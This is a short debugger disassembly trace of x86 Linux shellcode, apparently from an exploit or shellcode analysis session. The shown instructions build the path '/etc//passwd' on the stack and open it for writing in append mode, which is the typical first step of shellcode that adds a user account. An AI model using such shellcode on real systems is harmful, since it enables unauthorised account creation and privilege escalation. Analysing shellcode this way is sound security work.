 0xb7ffd014 push 0x61702f2f
0xb7ffd019 push 0x6374652f
0xb7ffd01e mov ebx, esp
0xb7ffd020 inc ecx
0xb7ffd021 mov ch, 4
► 0xb7ffd023 int 0x80 <SYS_open>
file: 0xbffff28c ◂— '/etc//passwd'
oflag: 0x401
vararg: 0xffffffff
0xb7ffd025 xchg eax, ebx
0xb7ffd026 call 0xb7ffd04d <0xb7ffd04d>
0xb7ffd02b jne 0xb7ffd0a0 <0xb7ffd0a0>
0xb7ffd02d jb 0xb7ffd06a <0xb7ffd06a>
0xb7ffd030 inc ecx